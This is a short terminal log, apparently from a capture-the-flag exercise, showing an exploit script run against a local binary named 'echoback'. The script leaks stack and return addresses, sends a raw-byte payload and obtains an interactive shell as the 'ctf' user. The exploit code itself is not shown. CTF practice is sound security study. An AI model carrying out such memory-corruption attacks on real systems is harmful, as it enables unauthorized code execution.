 [+] Starting local process './echoback': Done
stack address is 0xff810e8c
return address is at 0xff810f1c
[*] Switching to interactive mode
ff810c7c
7f
0
0AA\x1c\xa0\x0\x1d\xa0\x0\x
1e\xa0\x0\x1f\xa0\x0
$ whoami
ctf
$ ls
echoback echoback.id1 echoback.idb echoback.til
echoback.id0 echoback.id2 echoback.nam exploit-echo-back.py
$